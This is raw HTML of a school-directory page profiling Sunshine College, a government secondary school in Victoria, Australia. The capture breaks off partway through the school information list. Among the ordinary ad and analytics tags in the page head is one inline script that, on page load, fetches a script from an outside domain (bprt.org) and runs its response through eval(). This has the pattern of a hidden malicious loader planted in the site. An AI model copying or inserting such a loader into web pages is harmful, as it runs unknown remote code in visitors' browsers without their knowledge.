

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/
body_size: 10065
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta Tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="School Choice">
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/favicon.png">
	<!-- Google Font -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400&family=DM+Serif+Text&display=swap" rel="stylesheet">
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
     var l= googletag.sizeMapping().
        addSize([1224, 0], [600, 90]).
        addSize([1024, 690], [600, 90]).
        addSize([980, 690], [468, 70]).
        addSize([640, 480], [300, 45]).
        addSize([0, 0], [300, 45]).
        build();
    googletag.defineSlot('/3102679/SC2024_ROS_LB', [[300, 45], [468, 70], [600, 90]], 'div-gpt-ad-1721778992361-0')
    .defineSizeMapping(l)
    .addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-359703-12"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-359703-12');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-876864797');
</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SUNSHINE COLLEGE - School Choice</title>
	<meta name="description" content="SUNSHINE COLLEGE" />
	<link rel="canonical" href="https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SUNSHINE COLLEGE - School Choice" />
	<meta property="og:description" content="SUNSHINE COLLEGE" />
	<meta property="og:url" content="https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/" />
	<meta property="og:site_name" content="School Choice" />
	<meta property="article:published_time" content="2013-10-28T00:00:00+00:00" />
	<meta name="author" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.schoolchoice.com.au/#website","url":"https://www.schoolchoice.com.au/","name":"School Choice","description":"Australia Choosing a School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.schoolchoice.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/","url":"https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/","name":"SUNSHINE COLLEGE - School Choice","isPartOf":{"@id":"https://www.schoolchoice.com.au/#website"},"datePublished":"2013-10-28T00:00:00+00:00","dateModified":"2013-10-28T00:00:00+00:00","author":{"@id":"https://www.schoolchoice.com.au/#/schema/person/ef81d771b1f6455057c7714bafcf558d"},"description":"SUNSHINE COLLEGE","breadcrumb":{"@id":"https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/"]}]},{"@type":"BreadcrumbList","@id":"https://www.schoolchoice.com.au/SUNSHINE-COLLEGE/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"SUNSHINE COLLEGE"}]},{"@type":"Person","@id":"https://www.schoolchoice.com.au/#/schema/person/ef81d771b1f6455057c7714bafcf558d","name":"admin","url":"https://www.schoolchoice.com.au/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schoolchoice.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.schoolchoice.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/font-awesome/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/css/style.css?ver=6.0' media='all' />
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.schoolchoice.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.schoolchoice.com.au/wp-json/wp/v2/posts/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schoolchoice.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.schoolchoice.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://www.schoolchoice.com.au/?p=285' />
<link rel="alternate" type="application/json+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2FSUNSHINE-COLLEGE%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2FSUNSHINE-COLLEGE%2F&#038;format=xml" />
      <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts','a7k35RSPCtv0YUNSRcsOVg');</script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
</head>
<body>
<!-- Header START -->
<header class="navbar-light header-static">
	<!-- Logo Nav START -->
	<nav class="navbar navbar-expand-lg">
		<div class="container">
			<!-- Logo START -->
			<a class="navbar-brand" href="https://www.schoolchoice.com.au">
				<img class="navbar-brand-item" src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.jpg" alt="logo"  width="130" height="40">
			</a>
			<!-- Logo END -->

			<!-- Responsive navbar toggler -->
			<button class="navbar-toggler ms-auto" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
				<!-- <span class="text-dark h6">Menu</span> -->
				<span class="navbar-toggler-icon"></span>
			</button>
						<!-- Main navbar START -->
			<div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="navbar-nav navbar-nav-scroll ms-auto">

					<!-- Nav item 1 Home -->
					<!-- <li class="nav-item dropdown">
						<a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sydney</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
							<li> <a class="dropdown-item active" href="index.html">Sydney</a></li>
							<li> <a class="dropdown-item" href="index-2.html">Newcastel</a></li>
						</ul>
					</li> -->
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="dashboard" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Schools</a>
						<div class="schools-dropdown dropdown-menu dropdown-menu-lg-end pb-3 pb-lg-0 rounded" aria-labelledby="dashboard">
							<div class="d-block d-sm-flex">
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/sydney">Sydney Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/newcastle">Newcastle Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/city-and-east-schools">City and East Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/inner-west">Inner West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-schools">North Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-west-schools">North West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/west-schools">West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-west-schools">South West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-schools">South Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/outer-sydney">Outer Sydney Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/wollongong-school">Wollongong Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/nsw-country-schools">NSW Country Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/central-coast-schools">Central Coast Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/melbourne">Melbourne Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/metropolitan-schools">Metropolitan Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/regional-schools">Regional Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/canberra">Canberra Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/brisbane">Brisbane Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/western-suburbs">Western Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/inner-city-and-northern-suburbs">Inner City and Northern Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south">South</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/bays-area">Bays Area</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/central-queensland">Central Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/darling-downs-and-toowoomba">Darling Downs and Toowoomba</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/far-north-queensland">Far North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-coast">North Coast</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-queensland">North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south-east-queensland">South East Queensland</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/adelaide">Adelaide</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/east-adelaide">East Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/north-adelaide">North Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-adelaide">South Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-west-adelaide">South West Adelaide</a></li>
																			</ul>
															</div>
					</li>

					<!-- Nav item 5 link-->
					<li class="nav-item dropdown">
                                                <a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">School News</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
<li> <a class="dropdown-item active" href="https://www.schoolchoice.com.au/info_category/school-news/">School News</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/advice/">Education Advice</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/extra-curricular/">Extra Curricular</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/nutrition/ ">Health and Nutrition</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/music-and-art/">Music and Art</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/science-and-technology/">Science and Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/wellbeing/">Student WellBeing</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/technology/">Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/parents/">Parents</a></li>
                                                </ul>
                                        </li> 
                      
					<li class="nav-item"> <a class="nav-link" href="https://www.schoolchoice.com.au/school-compare/">Compare Schools</a></li>
				</ul>
			</div>
			<!-- Main navbar END -->

			<!-- Subscribe Enews -->
			<div class="nav-item dropdown nav-search ms-1 ms-lg-3 bg-brand">
				<a class="nav-link fas fa-envelope" href="https://www.schoolchoice.com.au/sign-up-to-the-school-choice-e-newsletter' ?>">
					Sign up to  our E-News
				</a>
			</div>
		</div>
	</nav>
	<!-- Logo Nav END -->
</header>
<script>
function um_report_log(act_id, point_name){
      let data = {
           website_id:17,
           point_name:point_name,
           page_type:g_page_type,
           content_uuid_id:g_post_id,
           url:'L1NVTlNISU5FLUNPTExFR0Uv',
           client_id: g_sid,
           client_name: g_client_name,
           content_name: g_content_name,
           act_id:act_id
};
console.log(data);
       jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
	}
var g_page_type = ''; // school, article
var g_post_id = 0;
var g_sid= 0;
var g_client_name = '';
var g_content_name = '';
</script>
<!-- **************** MAIN CONTENT START **************** -->
<main>
	<!-- =======================
Main Banner START -->
	<section class="pt-3 pt-md-4">
		<div class="container card-grid">
 			<div class="col-sm-12 mb-2"><!-- /3102679/SC2024_ROS_LB -->
<div id='div-gpt-ad-1721778992361-0' style='min-width: 300px; min-height: 45px; text-align:left;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1721778992361-0'); });
  </script>
</div>
</div>
			<div class="row">
				<div class="col-mg-12">
								</div>
				<div class="col-md-12">
					<div class="row mt-3">
						<!-- School Slider Start-->
						<div class="col-lg-8">
								<!-- Title -->
									<div class="mb-4">
									<h1>SUNSHINE COLLEGE</h1>
								</div>
								<!-- Title End -->
							   <div id="school-gallery" class="carousel slide" data-bs-ride="carousel">
   <div class="carousel-indicators text-warning">
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="0" class="active"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="1"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="2"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="3"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="4"></button>
  </div>
        <div class="carousel-inner"> 
                 <div class="carousel-item active">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                </div>
</div>
													<div class="row g-0" id="description">
	<div class="col-12">
		<div class="row">
			<!-- Start Info -->
			<p><div style="margin: 0pt auto;">
<p><span>Sunshine Secondary College has three junior campuses and a senior campus. A deaf facility is available for hearing-impaired students (Years 7 to 12). The college also has a large integration program. An Australian Technical College has operated from the college since 2007, with trade-skill development and support from Victoria University and Kangan Batman TAFE. Breadth of knowledge and experience, skills and interests are developed and individual needs met across all campuses of the college. Policies operating across all campuses mean a consistent approach to learning. Uniform is compulsory.</span></p>
<p><span><span style="color: #3300ff;">Facilities: </span>All campuses have good sporting facilities and ICT.</span></p>
<p><span><span style="color: #3300ff;">Curriculum: </span>The three junior campuses offer subjects covering the Arts, English, Commerce, Languages, Mathematics, Personal Development, Social Education, Science and Technology Studies. ESL support is available. Computer Education is integral to all areas. A music school offers class music, instrumental instruction and specific formal training towards Australian Music Examinations Board AMEB or VCE. The 44 VCE subjects include Studio and Performance Arts, Business, Humanities, Mathematics, Science and Technology areas. The college is one of two schools in Victoria involved in the Global Lab Program. This is an environmental science program involving international computer linkups between students.</span></p>
<p><span><span style="color: #3300ff;">Sport: </span>A full program of inter-school sport.</span></p>
<p><span><span style="color: #3300ff;">Extra-curricular activities:</span> Junior and senior bands and performance ensembles and groups.</span></p>
<p><span><span style="color: #3300ff;">Student welfare programs:</span> Each campus provides general pastoral care, with careers and welfare support. There are clear rules and consequences and students are expected to progress academically, behave appropriately, develop good attitudes towards schoolwork and respect the rights of others. The whole school community participates in decision-making.</span></p>
</div>
</p>
		</div> <!-- Info End -->
	</div>
</div>						</div>
						                          							
														<script type='text/javascript'>
var g_page_type = 'school';
var g_post_id = 285;
var g_sid = 285;
var g_client_name = 'U1VOU0hJTkUgQ09MTEVHRQ==';
var g_content_name = 'U1VOU0hJTkUgQ09MTEVHRQ==';
um_report_log(1, '');
</script>
						<!-- School Slider End -->
						<!-- School Profile Start -->
						<style>
	.school-profile >li:nth-child(2n+2) {
		background-color: #eee;
	}
	.info {
		width: 30%;
	}
</style>

<div class="col-lg-4 mt-4 mt-lg-0">
	<div class="row">
		<div class="col-12">
			<div class="bg-white p-4 mb-4 shadow-lg rounded">
				<!-- Title -->
				<h4 class="mb-4">School Information</h4>
				<div class="d-flex justify-content-between">
					<div class="card">
											</div>
				</div>
				<!-- Info -->
				<div class="mb-4">
					<ul class="list-group list-group-borderless school-profile">
					<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Type:</span>
																																<span class="text-dark">Government</span>
																																					</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Coeducational or single-sex:</span>
																								<span class="text-dark">Coeducational</span>
																														<p></p>
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Faith-based:</span>
																								<span class="text-dark">None</span>
																																																																																														<!--<span class="text-dark"><?php// echo esc_attr(get_post_meta($post->ID, 'shc_religion_note', true)) ?></span>-->
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Year:</span>
							<span class="text-dark">Year 7 - Year 12</span>
							<!--<span class="text-dark"><?php// echo esc_attr(get_post_meta($post->ID, 'shc_years_note', true)) ?></span>-->
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Day/Boarding:</span>
																																<span class="text-dark">Day and Boarding</span>
																					</li>
												<li class="list-group-item px-0 d-flex text-body">
